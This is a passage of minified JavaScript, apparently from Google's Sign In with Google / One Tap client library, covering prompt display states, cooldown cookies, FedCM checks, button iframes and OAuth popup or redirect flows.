            }
        };
        var Nq = function (a) {
            this.g = a
        };
        _.l = Nq.prototype;
        _.l.getMomentType = function () {
            return this.g
        };
        _.l.isDisplayMoment = function () {
            return "display" === this.g
        };
        _.l.isDisplayed = function () {
            return this.isDisplayMoment() && !!this.h
        };
        _.l.isNotDisplayed = function () {
            return this.isDisplayMoment() && !this.h
        };
        _.l.getNotDisplayedReason = function () {
            return this.isNotDisplayed() ? this.j : void 0
        };
        _.l.isSkippedMoment = function () {
            return "skipped" === this.g
        };
        _.l.getSkippedReason = function () {
            return this.isSkippedMoment() ? this.l : void 0
        };
        _.l.isDismissedMoment = function () {
            return "dismissed" === this.g
        };
        _.l.getDismissedReason = function () {
            return this.isDismissedMoment() ? this.i : void 0
        };
        var vp = function () {
            return "\u201c\u4f7f\u7528 Google \u8d26\u53f7\u767b\u5f55\u201d\u5bf9\u8bdd\u6846"
        };
        var kp = function (a, b, c) {
            var d = mp.apply(3, arguments);
            this.j = a;
            this.i = b;
            this.g = c;
            this.h = d
        };
        kp.prototype.toString = function () {
            var a = [this.j];
            this.i && a.push(this.i);
            this.g && a.push(this.g);
            this.h && a.push.apply(a, lp(this.h));
            return a.join(".")
        };
        var ip = Math.floor(100 * Math.random()),
            ep = "https://accounts.google.com/gsi/log",
            fp, gp;
        var rp = new Map;
        var Oq = [0, 7200, 86400, 604800, 2419200],
            Pq = function (a, b, c) {
                this.i = a;
                this.g = void 0 === b ? "i_" : b;
                this.h = void 0 === c ? "g_state" : c
            },
            Qq = function (a) {
                if (a = _.fd.get(a.h)) try {
                    return JSON.parse(a)
                } catch (b) {}
                return {}
            },
            Rq = function (a) {
                var b = Qq(a),
                    c = b[a.g + "l"],
                    d = "number" === typeof c && !isNaN(c);
                c = {
                    prompt_suppress_level: d && d && 0 <= c && 4 >= c ? c : 0
                };
                d = b[a.g + "p"];
                void 0 !== d && (c.disable_auto_prompt = d);
                a = b[a.g + "t"];
                void 0 !== a && (c.disable_auto_select_to = a);
                return c
            },
            Sq = function (a, b) {
                var c = a.g + "p",
                    d = a.g + "t",
                    e = a.g + "l",
                    f = Qq(a);
                void 0 ===
                    b.disable_auto_prompt ? delete f[c] : f[c] = b.disable_auto_prompt;
                void 0 === b.disable_auto_select_to ? delete f[d] : f[d] = b.disable_auto_select_to;
                f[e] = b.prompt_suppress_level;
                b = JSON.stringify(f);
                c = _.Nj() && _.Da() && 0 <= _.Sj(_.Mj(), "67");
                _.fd.set(a.h, b, {
                    Rb: 15552E3,
                    path: "/",
                    domain: a.i || void 0,
                    Vb: c ? !0 : void 0,
                    Ub: c ? "none" : void 0
                })
            },
            Tq = function (a) {
                a = Rq(a).disable_auto_prompt;
                return void 0 !== a && a > (new Date).getTime()
            },
            Vp = function (a) {
                var b = Rq(a);
                b.disable_auto_select_to = Date.now() + 864E5;
                Sq(a, b)
            };
        Pq.prototype.Oa = function () {
            var a = Rq(this);
            delete a.disable_auto_select_to;
            Sq(this, a)
        };
        var Uq = RegExp(
            "^((?!\\s)[a-zA-Z0-9\u0080-\u3001\u3003-\uff0d\uff0f-\uff60\uff62-\uffffFF-]+[\\.\\uFF0E\\u3002\\uFF61])+(?!\\s)[a-zA-Z0-9\u0080-\u3001\u3003-\uff0d\uff0f-\uff60\uff62-\uffffFF-]{2,63}$"
        );
        var Vq = function () {};
        Vq.prototype.next = function () {
            return Wq
        };
        var Wq = {
            done: !0,
            value: void 0
        };
        Vq.prototype.Ha = function () {
            return this
        };
        var $q = function (a) {
                if (a instanceof Xq || a instanceof Yq || a instanceof Zq) return a;
                if ("function" == typeof a.next) return new Xq(function () {
                    return a
                });
                if ("function" == typeof a[Symbol.iterator]) return new Xq(function () {
                    return a[Symbol.iterator]()
                });
                if ("function" == typeof a.Ha) return new Xq(function () {
                    return a.Ha()
                });
                throw Error("xa");
            },
            Xq = function (a) {
                this.g = a
            };
        Xq.prototype.Ha = function () {
            return new Yq(this.g())
        };
        Xq.prototype[Symbol.iterator] = function () {
            return new Zq(this.g())
        };
        Xq.prototype.h = function () {
            return new Zq(this.g())
        };
        var Yq = function (a) {
            this.g = a
        };
        _.K(Yq, Vq);
        Yq.prototype.next = function () {
            return this.g.next()
        };
        Yq.prototype[Symbol.iterator] = function () {
            return new Zq(this.g)
        };
        Yq.prototype.h = function () {
            return new Zq(this.g)
        };
        var Zq = function (a) {
            Xq.call(this, function () {
                return a
            });
            this.i = a
        };
        _.K(Zq, Xq);
        Zq.prototype.next = function () {
            return this.i.next()
        };
        var ar = function () {};
        var br = function () {};
        _.mb(br, ar);
        br.prototype[Symbol.iterator] = function () {
            return $q(this.Ha(!0)).h()
        };
        br.prototype.clear = function () {
            var a = Array.from(this);
            a = _.u(a);
            for (var b = a.next(); !b.done; b = a.next()) this.remove(b.value)
        };
        var cr = function (a) {
            this.g = a;
            this.h = null
        };
        _.mb(cr, br);
        _.l = cr.prototype;
        _.l.set = function (a, b) {
            dr(this);
            try {
                this.g.setItem(a, b)
            } catch (c) {
                if (0 == this.g.length) throw "Storage mechanism: Storage disabled";
                throw "Storage mechanism: Quota exceeded";
            }
        };
        _.l.get = function (a) {
            dr(this);
            a = this.g.getItem(a);
            if ("string" !== typeof a && null !== a) throw "Storage mechanism: Invalid value was encountered";
            return a
        };
        _.l.remove = function (a) {
            dr(this);
            this.g.removeItem(a)
        };
        _.l.Ha = function (a) {
            dr(this);
            var b = 0,
                c = this.g,
                d = new Vq;
            d.next = function () {
                if (b >= c.length) return Wq;
                var e = c.key(b++);
                if (a) return {
                    value: e,
                    done: !1
                };
                e = c.getItem(e);
                if ("string" !== typeof e) throw "Storage mechanism: Invalid value was encountered";
                return {
                    value: e,
                    done: !1
                }
            };
            return d
        };
        _.l.clear = function () {
            dr(this);
            this.g.clear()
        };
        _.l.key = function (a) {
            dr(this);
            return this.g.key(a)
        };
        var dr = function (a) {
                if (null == a.g) throw Error("ya");
                var b;
                (null != (b = a.h) ? b : a.h = er(a.g)) || Oo()
            },
            er = function (a) {
                if (!a) return !1;
                try {
                    return a.setItem("__sak", "1"), a.removeItem("__sak"), !0
                } catch (b) {
                    return b instanceof DOMException && ("QuotaExceededError" === b.name || 22 === b.code || 1014 ===
                        b.code || "NS_ERROR_DOM_QUOTA_REACHED" === b.name) && a && 0 !== a.length
                }
            };
        var fr = function () {
            var a = null;
            try {
                a = _.v.sessionStorage || null
            } catch (b) {}
            cr.call(this, a)
        };
        _.mb(fr, cr);
        var gr = function (a, b) {
            this.h = a;
            this.g = b + "::"
        };
        _.mb(gr, br);
        gr.prototype.set = function (a, b) {
            this.h.set(this.g + a, b)
        };
        gr.prototype.get = function (a) {
            return this.h.get(this.g + a)
        };
        gr.prototype.remove = function (a) {
            this.h.remove(this.g + a)
        };
        gr.prototype.Ha = function (a) {
            var b = this.h[Symbol.iterator](),
                c = this,
                d = new Vq;
            d.next = function () {
                var e = b.next();
                if (e.done) return e;
                for (e = e.value; e.slice(0, c.g.length) != c.g;) {
                    e = b.next();
                    if (e.done) return e;
                    e = e.value
                }
                return {
                    value: a ? e.slice(c.g.length) : c.h.get(e),
                    done: !1
                }
            };
            return d
        };
        var hr = new _.an("g_credential_picker"),
            jr = function (a, b) {
                b = void 0 === b ? "i_" : b;
                var c = new fr;
                this.N = (c.h = er(c.g)) ? new gr(c, "g_state_id_") : null;
                this.Ad = b;
                this.g = a = Object.assign({}, a);
                this.mc = !1;
                this.H = !0;
                this.ta = null;
                b = new Uint8Array(16);
                (window.crypto || _.Wc.msCrypto).getRandomValues(b);
                this.l = btoa(String.fromCharCode.apply(String, lp(b))).replace(/=+$/, "");
                this.I = new Map;
                this.lc = !1;
                this.G = new Aq;
                this.gb = this.Y = this.fb = this.J = !1;
                ir(this, a)
            };
        _.K(jr, _.Sf);
        var ir = function (a, b) {
            var c = a.N ? a.N.get("ll") || void 0 : void 0;
            if (c) kr(a, c);
            else {
                if (c = void 0 !== b.log_level) c = b.log_level, c = void 0 === c || 0 <= (0, _.La)(iq, c);
                c && kr(a, b.log_level)
            }
            a.vd = b.button_url || "https://accounts.google.com/gsi/button";
            a.xc = b.picker_url || "https://accounts.google.com/gsi/select";
            a.Cd = b.prompt_url || "https://accounts.google.com/gsi/iframe/select";
            a.Cc = b.status_url || "https://accounts.google.com/gsi/status";
            a.v = _.io(a.Cc);
            a.zd = b.container_css_url || "https://accounts.google.com/gsi/style";
            a.Ed =
                b.revoke_url || "https://accounts.google.com/gsi/revoke";
            a.bb = b.fedcm_url || "https://accounts.google.com/gsi/";
            a.Fa = b.fedcm_config_url || "https://accounts.google.com/gsi/fedcm.json";
            a.oc = b.oauth2_auth_url || "https://accounts.google.com/o/oauth2/v2/auth";
            hp(a.v, b.client_id, a.l);
            a.callback = b.callback;
            a.ra = "redirect" === b.ux_mode ? "redirect" : "popup";
            c = b.ui_mode;
            void 0 !== c && Object.values(pq).includes(c) || (c = _.Pj() && !_.Qj() ? "bottom_sheet" : "card");
            a.K = c;
            a.s = (b.prompt_parent ? b.prompt_parent : b.prompt_parent_id ?
                document.getElementById(b.prompt_parent_id) : null) || document.body;
            a.Bd = 9E4;
            a.ab = !1 !== b.cancel_on_tap_outside;
            a.lc = !1 !== b.itp_support;
            a.F = void 0 === b.use_fedcm_for_prompt ? void 0 : !!b.use_fedcm_for_prompt;
            a.Dc = void 0 === b.use_fedcm_for_button ? void 0 : !!b.use_fedcm_for_button;
            a.Ib = void 0 === b.button_silent_reauth ? void 0 : !!b.button_silent_reauth;
            c = b.state_cookie_domain;
            !c || null != c && Uq.test(c) || (c = void 0);
            a.C = new Pq(c, a.Ad, b.state_cookie_name);
            a.sc(b);
            c = {};
            void 0 !== b.client_id && (c.client_id = b.client_id);
            void 0 !==
                b.origin && (c.origin = b.origin);
            void 0 !== b.auto_select && (c.auto_select = b.auto_select);
            c.ux_mode = a.ra;
            "redirect" === c.ux_mode && b.login_uri && (c.login_uri = b.login_uri);
            c.ui_mode = a.K;
            void 0 !== b.context && Object.values(oq).includes(b.context) && (c.context = b.context);
            if (void 0 !== b.login_hint || void 0 !== b.hint) c.hint = b.login_hint || b.hint;
            if (void 0 !== b.hd || void 0 !== b.hosted_domain) c.hosted_domain = b.hd || b.hosted_domain;
            void 0 !== b.existing && (c.existing = b.existing);
            void 0 !== b.special_accounts && (c.special_accounts =
                b.special_accounts);
            void 0 !== b.nonce && (c.nonce = b.nonce);
            void 0 !== b.channel_id && (c.channel_id = b.channel_id);
            void 0 !== b.state && (c.state = b.state);
            "warn" !== _.Pa && (c.log_level = _.Pa);
            void 0 !== b.hl && (c.hl = b.hl);
            void 0 !== b.disable_auto_focus && (c.disable_auto_focus = b.disable_auto_focus);
            c.as = a.l;
            _.Q("rp_cancelable_auto_select") && (c.feature = "cancelableAutoSelect");
            a.qc(c);
            a.u = c
        };
        jr.prototype.sc = function () {};
        jr.prototype.qc = function () {};
        var Pp = function (a) {
                a.mc || (a.mc = !0, _.B(window, "message", function (b) {
                    lr(a, b.g)
                }, !1), a.ta = _.B(document, "click", function () {
                    a.ab && mr(a, !1) && nr(a, "tap_outside")
                }))
            },
            or = function (a) {
                var b;
                (b = _.Q("disable_fedcm") || cp() && !a.F) || (b = !((!_.Oj() || 0 <= _.Sj(_.Mj(), "118")) && _.Da() &&
                    !_.Ba() && (_.xa() ? !_.va("Opera") : !_.w("OPR")) && (_.Nj() || !_.Pj() && !_.Qj()) && 0 <=
                    _.Sj(_.Mj(), "108"))) || (b = window, b = !("IdentityCredential" in window ||
                    "FederatedCredential" in window && b.FederatedCredential.prototype.login));
                if (b || a.F && a.u.auto_select &&
                    !(121 <= _.hd())) return !1;
                b = a.u.client_id;
                if (_.Q("enable_fedcm_idp_signin_status_origin_trial") && !rq.idpSigninStatus) {
                    var c = document.createElement("meta");
                    c.httpEquiv = "origin-trial";
                    c.content = b && qq[b] ? qq[b] :
                        "A7zvO3qkqNXhQuYYUWdMpyohyBb4bWEXqqlClR/[base64]";
                    document.getElementsByTagName("head")[0].appendChild(c);
                    rq.idpSigninStatus = !0
                }
                if (_.Q("enable_fedcm_global_experiment")) return !0;
                if (_.Q("enable_fedcm_global_control")) return _.x("In FedCM global control group"), !1;
                var d = !1 === a.F;
                b = (_.Q("enable_fedcm_beta_launch") || _.Wj.enable_fedcm.includes(a.u.client_id)) && a.F;
                c = _.Q("enable_manual_fedcm_launch") && (_.Q("enable_fedcm_auto_reauthn") || !a.u.auto_select);
                if (d = !d) !(b = b || c) && (b = void 0 === a.F) && (a = _.Wj.enable_fedcm.includes(a.u.client_id) &&
                    _.Q("enable_fedcm_via_userid"), b = _.Q("enable_fedcm_idp_signin_status_origin_trial"),
                    b = a || b), d = b;
                return d
            };
        jr.prototype.oa = function (a, b) {
            b ? this.callback ? (_.x("Processing FedCM credential"), b = {
                    credential: b && (b.idToken || b.token),
                    select_by: "widget" === a ? b && b.isAutoSelected ? "fedcm_auto" : "fedcm" : "fedcm_button"
                }, pr({
                    data: {
                        announcement: _.tg({})
                    }
                }), this.callback.call(this, b), _.x("FedCM response :" + JSON.stringify(b)), "widget" ===
                a && qr(this, "credential_returned")) : _.x("No callback provided") : _.x(
                "FedCM credential is null")
        };
        jr.prototype.Aa = function (a, b) {
            _.z("FedCM get() rejects with " + b);
            "widget" === a && nr(this, "unknown_reason")
        };
        jr.prototype.sa = function (a, b, c) {
            var d = this;
            b = Object.assign({}, this.g, b);
            var e = (b.prompt_parent_id || b.prompt_parent) && "bottom_sheet" !== this.u.ui_mode;
            _.Q("enable_fedcm_compliance_detection") && e && qp("defaultPosition");
            e && !this.Y && (Ep(), this.Y = !0);
            ir(this, b);
            b = "bottom_sheet" === this.u.ui_mode ? "bottomSheet" : "card";
            _.Q("enable_fedcm_compliance_detection") && cp() && (qp("oneTapNestedInIframe"), Dp(this.g.client_id ?
                this.g.client_id : "", this.v, this.l));
            cp() && _.y(
                "Your client application may not display Google One Tap when FedCM becomes mandatory. Opt-in to FedCM to test that you have the proper cross-origin permission policy set up. Ignore this message if One Tap is displayed after opt-in to FedCM. Learn more: (https://developers.google.com/identity/gsi/web/guides/fedcm-migration?s=dc#cross_origin)"
            );
            _.Q("enable_fedcm_csp_compliance_detection") && Cp(this.g.client_id ? this.g.client_id : "", this.v,
                this.l);
            window.location.href.startsWith("chrome-extension://") ? (_.y(
                "Attempted to start sign in flow inside chrome extension."), np(b, "chromeExtension")) : (
                mr(this, !0) && qr(this, "flow_restarted"), _.Q("enable_fedcm_compliance_detection") && a &&
                qp("uiEvents"), a && !this.gb && (_.y(
                        "Your client application uses one of the Google One Tap prompt UI status methods that may stop functioning when FedCM becomes mandatory. Refer to the migration guide to update your code accordingly and opt-in to FedCM to test your changes. Learn more: https://developers.google.com/identity/gsi/web/guides/fedcm-migration?s=dc#display_moment and https://developers.google.com/identity/gsi/web/guides/fedcm-migration?s=dc#skipped_moment"
                    ),
                    this.gb = !0), this.j = a, this.cb = c, this.u.client_id ? _.Q("unsupported_browser") ?
                (_.X("One Tap is not supported in this User Agent."), this.i("browser_not_supported"), _.Vf(
                    this, "prompt_display_failed", {
                        cause: "Unsupported user agent for one tap."
                    })) : Tq(this.C) ? (_.X(
                    "User has closed One Tap before. Still in the cool down period."), this.i(
                    "suppressed_by_user"), _.Vf(this, "prompt_display_failed", {
                    cause: "Prompt disabled by the user."
                }), np(b, "cooldown", (Rq(this.C).prompt_suppress_level || 0).toString())) : or(this) ?
                (this.J = !0, Dq(this.G, {
                    Bc: this.bb,
                    Ac: this.Fa,
                    u: this.u,
                    Oa: !!this.u.auto_select,
                    oa: this.oa.bind(this),
                    Aa: this.Aa.bind(this),
                    Kd: function () {
                        d.J = !1
                    }
                })) : rr(this, function (f) {
                    f && _.L(f, 3) ? (sr(d), tr(d), ur(d, !0)) : f && _.Hf(f, _.Rf, 2) ? (_.jd(_.M(f, _
                            .Rf, 2)), f = _.M(f, _.Rf, 2), f = _.F(f, 1), d.i(2 === f ?
                            "opt_out_or_no_session" : 7 === f ? "secure_http_required" : 5 === f ?
                            "unregistered_origin" : 3 === f || 4 === f ? "invalid_client" : 9 ===
                            f ? "browser_not_supported" : 12 === f ? "web_view_not_supported" :
                            "unknown_reason"), _.Vf(d, "prompt_display_failed", {
                            cause: "Error while checking for the credential status."
                        })) :
                        f && !_.L(f, 3) && _.Tj() && d.lc ? (d.u.is_itp = !0, sr(d), tr(d), ur(d, !0),
                            delete d.u.is_itp) : f && !_.L(f, 3) ? (_.x(
                            "No sessions found in the browser."), d.i("opt_out_or_no_session"), _.Vf(
                            d, "prompt_display_failed", {
                                cause: "No signed in Google accounts available."
                            })) : (_.x("Invalid response from check credential status."), d.i(
                            "unknown_reason"), _.Vf(d, "prompt_display_failed", {
                            cause: "A network error was encountered while checking for the credential status."
                        }))
                }) : (_.z("Missing required parameter: client_id."), this.i("missing_client_id"),
                    _.Vf(this, "prompt_display_failed", {
                        cause: "Missing required parameter: client_id."
                    }), np(b, "noClientId")))
        };
        var Tp = function (a, b, c, d) {
                _.pf(b);
                _.rf(b);
                var e = "gsi_" + Date.now() % 1E6 + "_" + Math.floor(1E6 * Math.random()),
                    f = new _.Bc(a.vd),
                    g = Object.assign({}, c),
                    h = _.Xc(document, "div");
                h.classList.add("S9gUrf-YoZ4jf");
                h.style.position = "relative";
                b.appendChild(h);
                b = vr(a, h, c, e);
                c = {
                    iframeId: e,
                    wa: d,
                    tc: c.click_listener,
                    Nb: b,
                    data: {
                        nonce: g.nonce || a.g.nonce,
                        state: g.state || a.g.state
                    }
                };
                a.I.set(e, c);
                delete g.nonce;
                delete g.state;
                d = _.Tc(g);
                d.add("client_id", a.g.client_id);
                d.add("iframe_id", e);
                d.add("as", a.l);
                g.locale && (d.add("hl",
                    g.locale), d.remove("locale"));
                "warn" !== _.Pa && d.add("log_level", _.Pa);
                (a.g.login_hint || a.g.hint) && d.add("hint", a.g.login_hint || a.g.hint);
                (a.g.hd || a.g.hosted_domain) && d.add("hosted_domain", a.g.hd || a.g.hosted_domain);
                _.Ec(f, d);
                g = _.Rj();
                f = xp(h, f.toString(), e, g);
                c.Ua = f.Ua;
                g && f.Lc && bp(f.Lc, function (k) {
                    k.preventDefault();
                    k.stopPropagation();
                    wr(a, e)
                })
            },
            vr = function (a, b, c, d) {
                var e = _.Xc(document, "div");
                b.appendChild(e);
                if (Bp(b)) {
                    var f = _.E("googleidentityservice_button_styles");
                    b = Bp(b);
                    f && b && !b.getElementById("googleidentityservice_button_styles") &&
                        b.appendChild(f.cloneNode(!0))
                }
                c = new Lq(e, c, function () {
                    wr(a, d)
                });
                Mq(c);
                return c
            },
            xr = function (a, b) {
                var c = a.I.get(b);
                if (c && c.Nb) {
                    var d = c.Nb;
                    requestAnimationFrame(function () {
                        requestAnimationFrame(function () {
                            d.V();
                            c.Nb = void 0;
                            a: {
                                if (performance && performance.getEntriesByType) {
                                    var e = performance.getEntriesByType("navigation");
                                    if (0 < e.length) {
                                        e = e[0].domComplete;
                                        break a
                                    }
                                }
                                e = performance && performance.timing && performance.timing.domComplete &&
                                performance.timeOrigin ? performance.timing.domComplete -
                                performance.timeOrigin : void 0
                            }
                            e && jp(new kp("button", void 0, "rendered", "latency", Math.floor(d.i -
                                e).toString(), Math.floor(d.j - e).toString(), Math.floor(
                                d.startTime - e).toString()), 1)
                        })
                    })
                }
            },
            wr = function (a, b) {
                _.x("Processing click for button: " + b + ".");
                if (b) {
                    var c = _.E(b),
                        d = a.I.get(b);
                    c || _.X("The iframe containing the button was not found within the page.");
                    d ? d.wa ? (d.wa(d.data), _.x("Custom handler called for button: " + b + ".")) : (b = {}, d.data &&
                        (d.data.nonce && (b.nonce = d.data.nonce), d.data.state && (b.state = d.data.state)),
                        yr(a, b), d.tc &&
                        d.tc(Object.assign({}, d.data))) : _.z("A button entry was not found for the given id.")
                }
            },
            yr = function (a, b) {
                mr(a, !0) && (qr(a, "flow_restarted"), op("buttonFlowStarted"));
                b = Object.assign({}, a.g, b);
                ir(a, b);
                _.Q("enable_fedcm_button") && a.G.i && a.Dc ? (a.J = !0, Eq(a.G, {
                    Bc: a.bb,
                    Ac: a.Fa,
                    u: a.u,
                    Ib: a.Ib,
                    oa: a.oa.bind(a),
                    Aa: a.Aa.bind(a),
                    Kd: function () {
                        a.J = !1
                    }
                })) : "redirect" === a.ra ? zr(a) : Ar(a)
            },
            zr = function (a) {
                a.u.login_uri || (a.u.login_uri = location.protocol + "//" + location.host + location.pathname);
                if (_.Q("enable_gis_oauth_button_flow_redirect")) {
                    var b = {
                        client_id: a.u.client_id,
                        scope: "openid email profile",
                        response_type: "id_token",
                        nonce: a.u.nonce,
                        gsiwebsdk: "gis_attributes",
                        redirect_uri: _.io(a.u.login_uri),
                        response_mode: "form_post"
                    };
                    var c = new wq;
                    c = _.N(c, 1, a.u.origin);
                    c = _.N(c, 2, b.redirect_uri);
                    c = _.N(c, 4, a.u.g_csrf_token);
                    c = _.N(c, 5, a.u.as);
                    c = _.N(c, 6, a.u.client_id);
                    c = _.O(c, 7, 2);
                    c = zq(c);
                    b.gis_params = _.od(c.g(), 4);
                    c = top.location;
                    a = _.$a(_.um(a.oc, b));
                    a = _.cb(a);
                    void 0 !== a && c.replace(a)
                } else a.u.g_csrf_token = dp(), a.u.origin = a.u.origin || location.origin, b =
                    top.location, a = _.$a(_.um(a.xc, a.u)), a = _.cb(a), void 0 !== a && b.replace(a)
            },
            Ar = function (a) {
                a.m = _.oo();
                a.u.channel_id = _.md(a.m);
                a.u.origin = a.u.origin || location.origin;
                if (_.Q("enable_gis_oauth_button_flow_popup")) {
                    var b = {
                        client_id: a.u.client_id,
                        scope: "openid email profile",
                        response_type: "id_token",
                        nonce: a.u.nonce,
                        gsiwebsdk: "gis_attributes",
                        redirect_uri: a.u.origin,
                        response_mode: "form_post"
                    };
                    var c = new wq;
                    c = _.N(c, 1, a.u.origin);
                    c = _.N(c, 2, b.redirect_uri);
                    c = _.N(c, 4, a.u.g_csrf_token);
                    c = _.N(c, 5, a.u.as);
                    c = _.N(c,
                        6, a.u.client_id);
                    c = _.O(c, 7, 1);
                    c = zq(c);
                    b.gis_params = _.od(c.g(), 4);
                    if (_.Zm(_.um(a.oc, b), hr)) return;
                    jp(new kp("button", "popup", "clicked", "oauthPopupNotOpened"))
                }
                _.Zm(_.um(a.xc, a.u), hr) || jp(new kp("button", "popup", "clicked", "popupNotOpened"))
            },
            mr = function (a, b) {
                if (a.J) return a = a.G, _.x("Aborting FedCM flow."), a.g ? (a.g.abort(), _.x("FedCM flow(" + a.h +
                    ") aborted."), a.g = void 0, a.h = void 0, a = !0) : (_.x("No FedCM flow to abort."), a = !
                    1), a;
                if (Bp(a.s)) var c = !a.o;
                else c = a.s, c = !(document.getElementById("credential_picker_iframe") ||
                    c && document.getElementById("credential_picker_container"));
                if (c) return !1;
                if (!b && a.H) return _.X("Cancel prompt request ignored. The prompt is in a protected state."), !1;
                Bp(a.s) ? ((b = a.o) && b.parentElement ? ("credential_picker_container" === b.parentElement.id &&
                    b.parentElement.parentElement ? b.parentElement.parentElement.removeChild(b.parentElement) :
                    b.parentElement.removeChild(b), b = !0) : b = !1, b = !b) : b = !up(a.s);
                if (b) return _.X("Failed to remove prompt iframe."), !1;
                fq(a);
                a.H = !0;
                a.ta && (_.pc(a.ta), a.ta = null);
                a.o =
                    void 0;
                return !0
            };
        jr.prototype.i = function (a) {
            ur(this, !1, a)
        };
        var ur = function (a, b, c) {
                if (a.j) {
                    var d = a.j;
                    b || (a.j = void 0);
                    var e = new Nq("display");
                    e.h = b;
                    b || (e.j = c || "unknown_reason");
                    d.call(a, e)
                }
            },
            nr = function (a, b) {
                if (a.j) {
                    var c = a.j;
                    a.j = void 0;
                    var d = new Nq("skipped");
                    d.l = b;
                    c.call(a, d)
                }
            },
            qr = function (a, b) {
                if (a.j) {
                    var c = a.j;
                    a.j = void 0;
                    var d = new Nq("dismissed");
                    d.i = b;
                    c.call(a, d)
                }
            },
            Br = function (a, b) {
                a.cb && a.cb.call(a, {
                    type: b,
                    message: void 0
                })
            },
            rr = function (a, b) {
                var c = {
                    client_id: a.u.client_id
                };
                a.u.hint && (c.hint = a.u.hint);
                a.u.hosted_domain && (c.hosted_domain = a.u.hosted_domain);
                a.u.as && (c.as = a.u.as);
                void 0 !== a.F && (c.has_opted_out_fedcm = !a.F);
                c = _.um(a.Cc, c);
                Po(c, function (d) {
                    d && "null" !== d ? (d = tq(JSON.stringify(_.te(d))), b(d)) : (_.z(
                            "Check credential status returns invalid response."), a.i("unknown_reason"),
                        _.Vf(a, "network", {
                            cause: "invalid_response"
                        }))
                })
            },
            sr = function (a) {
                var b = a.u,
                    c;
                if (c = a.u.auto_select) {
                    c = a.C;
                    var d = Rq(c);
                    d.disable_auto_select_to && Date.now() >= d.disable_auto_select_to && (c.Oa(), d = Rq(c));
                    c = !(d.disable_auto_select_to && Date.now() < d.disable_auto_select_to)
                }
                b.auto_select =
                    c;
                a.m = _.oo();
                a.u.channel_id = _.md(a.m);
                a.u.origin = a.u.origin || location.origin;
                b = _.um(a.Cd, a.u);
                a.H = !0;
                a.zc(b);
                _.Uf(a, "prompt_displayed")
            };
        jr.prototype.zc = function (a) {
            this.o = wp(this.s, a, "bottom_sheet" === this.K)
        };
        var tr = function (a) {
                "bottom_sheet" === a.K && window.setTimeout(function () {
                    mr(a, !1) && nr(a, "auto_cancel")
                }, a.Bd)
            },
            lr = function (a, b) {
                if (b.origin === a.v && b.data && "readyForConnect" === b.data.type)
                    if (_.x("Setup message received: " + JSON.stringify(b.data)), b.source) {
                        var c = b.data.iframeId;
                        if (c) {
                            if (a.I.get(c)) {
                                c = new MessageChannel;
                                c.port1.onmessage = function (e) {
                                    if (e.data && e.data.type) {
                                        _.x("Message received in button channel: " + JSON.stringify(e.data));
                                        var f = e.data.type;
                                        if ("command" !== f) _.y("Unknown event type (" + f +
                                            ") received in the button channel.");
                                        else switch (f = e.data.command, f) {
                                            case "clicked":
                                                f = e.data.iframeId;
                                                _.x("Clicked command received for button: " + f + ".");
                                                wr(a, f);
                                                break;
                                            case "resize":
                                                f = e.data.iframeId;
                                                _.x("Resize command received for button: " + f + ".");
                                                if (f) {
                                                    var g = a.I.get(f),
                                                        h = e.data.height,
                                                        k = e.data.width;
                                                    if (g && g.Ua && yp(h) && yp(k)) {
                                                        var m = g.Ua;
                                                        m.style.height = h + "px";
                                                        m.style.width = k + "px";
                                                        g = e.data.verticalMargin;
                                                        e = e.data.horizontalMargin;
                                                        "number" !== typeof g || isNaN(g) || "number" !==
                                                            typeof e || isNaN(e) || (m.style.marginTop =
                                                                g + "px", m.style.marginBottom = g + "px",
                                                                m.style.marginLeft = e + "px", m.style.marginRight =
                                                                e + "px", xr(a, f));
                                                        gq(a, k, h)
                                                    } else m ? _.y(
                                                            "Unable to resize iframe. Invalid dimensions.") :
                                                        _.y(
                                                            "Unable to resize iframe. No iframe found with id: " +
                                                            (f + "."))
                                                }
                                                break;
                                            default:
                                                _.y("Unknown command type (" + f +
                                                    ") received in the button channel.")
                                        }
                                    }
                                };
                                var d = {
                                    type: "channelConnect"
                                };
                                try {
                                    b.source.postMessage(d, a.v, [c.port2])
                                } catch (e) {
                                    _.z("Failed to send postmessage to button iframe: " + e.message)
                                }
                            }
                        } else if (b.data.channelId && a.m && (a.m && _.md(a.m)) ===
                            b.data.channelId) {
                            c = new MessageChannel;
                            c.port1.onmessage = function (e) {
                                a.Ga(e)
                            };
                            d = {
                                type: "channelConnect",
                                nonce: a.m
                            };
                            try {
                                b.source.postMessage(d, a.v, [c.port2])
                            } catch (e) {
                                _.z("Failed to send postmessage to iframe: " + e.message)
                            }
                        }
                    } else _.x("Source invalid. Iframe was closed during setup.")
            };
        jr.prototype.Ga = function (a) {
            if (a.data && a.data.type) switch (_.x("Message received: " + JSON.stringify(a.data)), a.data.type) {
                case "response":
                    var b = mr(this, !0),
                        c = a.data.response,
                        d = c && c.credential;
                    if (d) {
                        var e = this.C,
                            f = Rq(e);
                        delete f.disable_auto_prompt;
                        f.prompt_suppress_level && jp(new kp("onetap", void 0, "resetCooldown", f.prompt_suppress_level
                            .toString()));
                        f.prompt_suppress_level = 0;
                        Sq(e, f);
                        e.Oa();
                        this.callback && (this.callback.call(this, c), _.x("Response received: " + JSON.stringify(
                            c)));
                        c = this.u.client_id;
                        e =
                            To();
                        if (c && e) {
                            f = Uo(c);
                            var g = Uo(e);
                            !(f && g || c !== e) || f && g && f === g || _.y(
                                "The client ids used by Google Sign In and One Tap should be same or from the same project.\nOne Tap may be blocked in the near future if mismatched."
                            )
                        }
                    }
                    b && (d ? qr(this, "credential_returned") : (nr(this, "issuing_failed"), op(
                        "issuingFailed")), fq(this));
                    pr(a);
                    break;
                case "activity":
                    a.data.activity && this.Ea(a.data.activity);
                    break;
                case "command":
                    if (b = a.data.command) switch (b) {
                        case "close":
                            a.data.suppress && (a = this.C, b = Rq(a), b.prompt_suppress_level =
                                Math.min(b.prompt_suppress_level + 1, 4), b.disable_auto_prompt = (
                                    new Date).getTime() + 1E3 * Oq[b.prompt_suppress_level], jp(new kp(
                                    "onetap", void 0, "startCooldown", b.prompt_suppress_level.toString()
                                )), Sq(a, b));
                            mr(this, !0) && (nr(this, "user_cancel"), fq(this));
                            break;
                        case "resize":
                            _.Q("enable_fedcm_compliance_detection") && !this.fb && "bottom_sheet" !==
                                this.u.ui_mode && this.o && (hp(this.v, this.g.client_id ? this.g.client_id :
                                        "", this.l), b = this.o.getBoundingClientRect(), d = window.innerWidth -
                                    b.right, 0 === b.top || 20 === b.top &&
                                    20 === d || (qp("defaultPosition", "rectTop=" + b.top,
                                        "diffRectRight=" + d), this.fb = !0, this.Y || (Ep(), this.Y = !
                                        0)));
                            a = a.data.height;
                            if (yp(a)) {
